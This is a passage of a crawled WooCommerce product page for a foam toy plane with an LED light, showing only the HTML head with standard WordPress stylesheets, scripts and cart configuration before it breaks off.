

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hamzaexpress.com/product/throwing-foam-plane-with-led-light/
body_size: 59969
content:

<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>Throwing Foam Plane With LED Light &#8211; Hamza Express</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hamza Express &raquo; Feed" href="https://hamzaexpress.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hamza Express &raquo; Comments Feed" href="https://hamzaexpress.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hamza Express &raquo; Throwing Foam Plane With LED Light Comments Feed" href="https://hamzaexpress.com/product/throwing-foam-plane-with-led-light/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hamzaexpress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhamzaexpress.com%2Fproduct%2Fthrowing-foam-plane-with-led-light%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hamzaexpress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhamzaexpress.com%2Fproduct%2Fthrowing-foam-plane-with-led-light%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='dashicons-css' href='https://hamzaexpress.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-extra/includes/menu-icons/includes/library/icon-selector/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-extra/includes/menu-icons/includes/library/icon-selector/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hamzaexpress.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://hamzaexpress.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1767968454' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-152-css' href='https://hamzaexpress.com/wp-content/uploads/elementor/css/post-152.css?ver=1768931830' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-926-css' href='https://hamzaexpress.com/wp-content/uploads/elementor/css/post-926.css?ver=1768931830' type='text/css' media='all' />
<link rel='stylesheet' id='woovina-woocommerce-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/woo/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woovina-woo-star-font-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/woo/woo-star-font.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woovina-woo-quick-view-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/woo/woo-quick-view.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/third/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-shims-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/fonts/fontawesome/css/v4-shims.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/third/ionicons.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woovina-style-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/style.min.css?ver=4.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='woovina-hamburgers-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/third/hamburgers/hamburgers.min.css?ver=4.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='woovina-collapse-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/third/hamburgers/types/collapse.css?ver=4.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-navbar-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/third/mobile-navbar.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-members-css' href='https://hamzaexpress.com/wp-content/plugins/wp-members/assets/css/forms/generic-no-float.min.css?ver=3.5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woovina-google-font-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://hamzaexpress.com/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://hamzaexpress.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='we-widgets-style-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-extra/assets/css/widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woovina-niche-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-kassadin-package/assets/css/demo-29.css?ver=1.1.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://hamzaexpress.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://hamzaexpress.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hamzaexpress.com/wp-json/wp/v2/product/10090" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hamzaexpress.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://hamzaexpress.com/product/throwing-foam-plane-with-led-light/" />
<link rel='shortlink' href='https://hamzaexpress.com/?p=10090' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
